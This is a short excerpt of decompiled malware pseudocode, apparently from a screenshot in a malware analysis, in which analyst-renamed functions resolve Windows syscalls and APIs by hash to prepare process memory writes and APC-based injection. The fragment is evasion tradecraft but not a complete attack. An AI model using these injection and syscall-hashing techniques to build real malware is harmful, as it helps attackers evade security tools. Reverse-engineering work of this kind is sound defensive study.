 61 pNtProtectVirtualMemory = mw_get_syscall_by_hash(syscall_stubs_base, NtProtectVirtualMemory_0);
62 pNtWriteVirtualMemory = mw_get_syscall_by_hash(syscall_stubs_base, NtWriteVirtualMemory_0);
63 pNtCreateEvent = mw_get_syscall_by_hash(syscall_stubs_base, NtCreateEvent_0);
64 pNtDuplicateObject = mw_get_syscall_by_hash(syscall_stubs_base, NtDuplicateObject_0);
65 pNtQueueApcThread = mw_get_syscall_by_hash(syscall_stubs_base, NtQueueApcThread_0);
66 pNtOpenProcess = mw_get_syscall_by_hash(syscall_stubs_base, NtOpenProcess_0);
67 pNtOpenThread = mw_get_syscall_by_hash(syscall_stubs_base, NtOpenThread_0);
68 pNtDelayExecution = mw_get_syscall_by_hash(syscall_stubs_base, NtDelayExecution_0);
69 pNtQueryInformationProcess = mw_get_syscall_by_hash(syscall_stubs_base, NtQueryInformationProcess_0);
70 pNtWaitForMultipleObjects = mw_get_syscall_by_hash(syscall_stubs_base, NtWaitForMultipleObjects_0);
71 pNtClose = mw_get_syscall_by_hash(syscall_stubs_base, NtClose_0);
72 pRtlFreeHeap = mw_resolve_api_hash(RtlFreeHeap_0);
73 pSetEvent = mw_resolve_api_hash(SetEvent_0);
74 pWinHelpA = mw_resolve_api_hash(WinHelpA_0);
75 hTargetProcess = 0i64;
76 status = -1;
77 proc_info_list = 0i64;
78 LODWORD(_pattern_offset) = -1;
79 pWinHelpW = mw_resolve_api_hash(WinHelpW_0);
80 pattern_3 = 0xA1A2A3A4ABi64;